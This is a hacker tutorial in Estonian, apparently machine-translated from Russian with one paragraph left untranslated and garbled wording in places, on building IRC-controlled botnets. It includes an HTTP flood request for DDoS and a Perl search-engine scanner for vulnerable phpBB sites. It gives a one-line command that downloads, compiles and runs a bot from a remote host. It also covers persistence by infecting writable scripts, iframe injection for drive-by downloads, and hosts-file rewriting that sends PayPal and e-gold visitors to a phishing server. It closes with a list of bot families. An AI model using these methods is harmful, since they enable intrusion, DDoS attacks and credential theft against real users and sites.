Niisiis, mis on "bot". Asjatundmatule inimesele tulevad kohe meelde arvutimängudes lollid vastased, kelle kahe minutiga maha lööd. Jah, see on osaliselt tõsi. Meie puhul on "bot" programm, mis täidab sellesse manustatud käske. Tundub, et pole midagi erilist. Keegi vaidleb vastu: "Ma kirjutasin selle viieaastaselt, vajutad nuppu ja programm, olla-la, sulgub." Unustame lapsepõlve. Me kõik teame, et kodeerimise võimalused on lõputud ning seda saab kasutada hea ja kurja jaoks. Loomulikult kasutame oma arendusi alati heade kavatsustega. "Botnet" on ühte keskusesse koondatud robotite kogum, mis täidavad samaaegselt omaniku käske. Muide, robotid on peamiselt suunatud Windowsi masinatele. Siin saate varastada oma paroole, installida SOX-i ja vormindada kruvi. Ma kaldun reeglitest kõrvale ja ütlen teile, kuidas luua nixi masinatest botnet. Meie roboti põhiülesanne on DDOS-i rünnakute korraldamine. See on ideaalne viis nixi serverite laiade kanalite võimendamiseks. Teeme matemaatika. Server, mis tuleb "alla laadida", on 100Mb kanalil. See tähendab, et 10-20 robotit, kes seisavad samal kanalil, käivad serveril hetkega üle. Kui saad ühe serveri eest tulemüüri taha peitu pugeda, siis paraku pole enamate robotite eest pääsu

[Kirjutage bot]

Näidisbotite loendi leiate artikli lõpus oleva lingi kaudu. Vaatame veidi koodi. (Ah, Dream juhib jälle kõike IRC kaudu? Veebi kaudu on lahedam!). Muide, juhtimine IRC kaudu valiti selle interaktiivsuse tõttu. Oletame, et tahan kasutada kohalikke tuumarünnakuid, et rünnata paar serverit robotvõrgus. Ma lihtsalt täidan roboti abil käsu SH uname -a ja leian koheselt vajaliku arvuti. Seejärel, täites käsu ka IRC-kliendis, laadin alla tagaukse ja saan edasiste toimingute jaoks interaktiivse kesta. Võimalusi on lõputult. Ütlete küll, et sellist kontrolli saab rakendada ka veebi kaudu, aga milleks leht uuesti laadida ja liiklust raisata? Palju mugavam on kõike reaalajas jälgida (kuigi enam kui 1000 robotist koosneva botneti puhul saate liidese mugavuse eest hoolitseda – terve mõistus). Paljud inimesed arvavad, et DDOS-i korraldamine on väga keeruline asi. Siin on näide tüüpilisest ründekoodist:

GET /server.org HTTP/1.0\r\nÜhendus: Keep-Alive\r\nKasutajaagent: Mozilla/4.75 (X11; U; Windows 5.2 i686)\r\nHost: server.org:80\r\nNõustu: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*\r\nAccept-Encoding: gzip\r\nAccept-Language: en\r\nAccept-Charset: iso- 8859-1,*,utf-8\r\n\r\n

See tähendab, et me lihtsalt saadame serverile päringu, sundides seda vastama. Ja saadame seda seni, kuni server jookseb liikluse või protsessori aja puudumise tõttu kokku. Kuid kas piirdute ainult nix botidega. Samuti peate looma näiteks AgoBoti baasil Windowsi robotivõrgu? Selleks saate luua robotile koodi, mis otsib lsasl/dcom-i turvaauke masinatest, mis loovad ühenduse serveriga, kuhu robot on installitud.

[Botivõrgu loomine]

Botivõrgu loomine on tegelikult väga lihtne. Selleks peame leidma mis tahes veebiskripti haavatavuse. Leitud haavatavus peaks võimaldama täita shellistõlgi käske. Kui leiate haavatavuse, pöörake tähelepanu aluseks oleva faili nimele, selle pealkirjale ja haavatava süsteemi nimele. Nüüd peate neid andmeid kasutades looma hea otsingupäringu. Võtame näiteks phpBB tuntud haavatavuse<=2.0.10. Название файла - viewtopic.php, переменная указывающаю на значения топика форума - t. Значит поисковый запрос будет вида "Powered by phpBB AND viewtopic.php?t=". Чем разумнее и проще запрос ты составишь, тем больше уязвимых серверов попадутся тебе на удочку. В каждого поискового сервера язык запросов немного отличается, так что почитай его описание, перед тем как составлять запрос. Теперь нужно все это автоматизировать. Отправка запроса поисковику будем осуществлять примерно так на Perl:

$sokk = IO::Socket::INET->new(PeerAddr=>"search.aol.com",PeerPort=>"80",P ro to=>"tcp") või next; print $sokk "GET /aolcom/search?q=viewtopic.php%3Ft%3D7&Stage=0&page=$n HTTP/1.0\n\n"; @resu =<$sock>; sulge($sokk);

Wget http://server.org/bot.c;gcc bot.c -o bash;chmod +x bash;./bash;

Siin näete kahte probleemi korraga. wget ja gcc ei pruugi olla saadaval või on nende kasutamine keelatud. Siin aitab meid fech, curl ja get downloads või lynx konsooli brauser või saame kasutada ftp protokolli. Selle rakendamine on keerulisem, kuid eeliseks on see, et ftp on igal pool, siis saate lihtsalt binaarfaili oma kestas kompileerida ja loota, et ühilduvusega on kõik korras, või saate roboti tõlgendatud keeltesse ümber kirjutada. - Perl või PHP. Igal meetodil on oma eelised ja puudused, mille kasutamine on teie enda valik. Olen harjunud jäädvustatud serverit maksimaalselt kasutama. Lõppude lõpuks kestab robot nixi serveris ainult kuni masina esimese taaskäivitamiseni. Sellest olukorrast on üks huvitav väljapääs. Bot otsib kirjutamiseks saadaolevaid tõlgendatavaid faile (.pl, .php) ja lisab neile koodi allalaadimiseks ja roboti käivitamiseks. Või saate luua teise Windowsi botneti. Seda on ka lihtne rakendada. Siin vajame Interneti-brauseris (Internet Explorer, Opera, Mozilla) haavatavust, mis viib soovitud faili allalaadimiseni ja käivitamiseni. Järgmisena luuakse inframere kirje, mis laadib meie pahatahtliku koodi. See kirje lisatakse kõigile registrifailidele (või kõigele, kus on html-kood, kõik sõltub teie ülbusest). Väike skript Haz, mille leiate ka arhiivist, teeb seda tööd suurepäraselt. Vearada on täis kirjeid Internet Exploreri kriitiliste haavatavuste kohta, seega on meie kontrolli all ka Windowsi süsteemide botnet (mainisin selle eeliseid eespool). See on kõik, käivitage meie otsinguuss kiirel kestil, jooge kohvi (õlu, viin, tomatimahl), minge roboti omadustes määratud IRC-kanalile ja jälgige oma alluvate arvu. Kokkuvõtteks tahan öelda tere kõigile, kes mind teavad ja soovida teile õnne. Ära jää vahele.

XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXX

phpBB haavatavus on asjakohane kuni versioonini 2.0.16, kuigi arendajad väidavad, et nad parandasid selle versioonis 2.0.11

Http://_exploits.ath.cx/exploits/data/bots/ http://_www.honeynet.org

Andmepüük

Andmepüügiorganisatsioonina on väga mugav kasutada roboteid. Selleks vajame spetsiaalseid andmepüügi jaoks mõeldud lehti, mis jäljendavad meile vajalikku saiti ja head hostimist, spetsiaalset serverit või VDS-i. Saate selliseid lehti ise teha, osta või Internetist leida. Valik on tohutu. Kõige sagedamini korraldatakse andmepüüki saitidel: e-gold.com, paypal.com, citybank.com, usbank.com, ebay.c om jt, ühel või teisel viisil e-kaubandusega seotud. Järgmisena kirjutab Windowsi robot faili \system32\drivers\etc\hosts ümber, lisades sellele teie serveri IP-aadressi ja määrates sellele vajaliku saidi varjunime. Failivorming on:

102.54.94.97 e-gold.com 102.54.94.97 paypal.com

See tähendab, et tippides brauserisse saidid e-gold.com ja paypal.com, satub kasutaja midagi kahtlustamata meie serverisse. Andmepüüdja serveris lisatakse omakorda kirjed vastavate domeenide kohta aadressile httpd.conf.

Loomulikult hakkab brauseri rida sisaldama tuttavat e-gold.com-i aadressi ja isegi kogenud kasutaja logib saidile sisse midagi kahtlustamata. Pildi täiendamiseks ütlen, et kui kasutaja kasutab puhverserverit, siis see meetod ei tööta

Botid igale maitsele

Agobot/Phatbot/Forbot/XtremBot

See on parim robotite perekond. Kirjutatud C++ keeles. Tänu selgelt määratletud moodulstruktuurile on neil palju tuvastamiskaitse funktsioone ja rohkem kui 500 modifikatsiooni.

SDBot/RBot/UrBot/UrXBot

Botid, mis on hetkel väga populaarsed DDOS-i rünnakute läbiviimiseks. Neil on palju lisafunktsioone. Näiteks Sock4, keyloggeri, automaatse skanneri avamine lsassi ja dcom-i haavatavuste jaoks. Sellel on ka funktsioon viirusetõrjeettevõtte saitidele päringute ümbersuunamiseks kohalikku serverisse, redigeerides \system32\drivers\etc\hosts ja installides porti 80 väikese võltsveebiserveri.

DSNX robotid

See robot suudab läbi viia DDOS-i rünnakuid, pordi skannimist ja muid pisiasju.

Q8 robotid

Suurepärane bot nix-süsteemide jaoks. Seda eristab kompaktne kood (27 KB, koosneb ühest failist) ja hea funktsionaalsus. Saab dünaamiliselt värskendada, laadides alla ja käivitades uue faili. Rakendab hästi DDOS-i põhirakendusi (SYN-Flood, UDP-Flood). Võimalus täita süsteemikäske. Samuti maskeerub see süsteemis hästi.

kaiten

Samuti hea bot Unix/Linux süsteemidele. Võimalik avada jäädvustatud serveris kaugshelli.

Perlil põhinevad robotid

Need on väga väikesed Perlis kirjutatud robotid. Kasutatakse DDOS-i rünnakuteks Unixi-põhistele süsteemidele.

---

Artiklil on häkkimise suhtes suur eelarvamus, nii et kui see pole selge, küsige.